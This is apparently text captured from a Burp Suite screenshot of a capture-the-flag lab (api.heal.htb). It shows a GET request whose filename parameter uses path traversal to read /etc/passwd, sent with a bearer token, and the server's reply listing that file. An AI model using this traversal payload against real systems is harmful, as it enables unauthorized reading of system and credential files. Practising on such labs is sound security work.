 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?filename=../../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: close
10 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1
g-LFFMQ
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Jan 2025 12:18:02 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: close
7 x-frame-options: SAMEORIGIN
8 x-xss-protection: 0
9 x-content-type-options: nosniff
10 x-permitted-cross-domain-policies: none
11 referrer-policy: strict-origin-when-cross-origin
12 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
13 content-transfer-encoding: binary
14 cache-control: no-cache
15 x-request-id: 9cb1c0d9-b248-4a65-b210-7afaf27f3e89
16 x-runtime: 0.002604
17 vary: Origin
18
19 root:x:0:0:root:/root:/bin/bash
20 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
21 bin:x:2:2:bin:/bin:/usr/sbin/nologin
22 sys:x:3:3:sys:/dev:/usr/sbin/nologin
23 sync:x:4:65534:sync:/bin:/bin/sync
24 games:x:5:60:games:/usr/games:/usr/sbin/nologin
25 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
26 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
27 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
28 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
29 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
30 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
31 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
32 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
33 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
34 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
35 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
36 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
37 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
38 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
39 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 11
Response headers 16
Inspector
Notes
Done 2,686 bytes | 30 millis
Event log (6) All issues (17) Memory: 150.4MB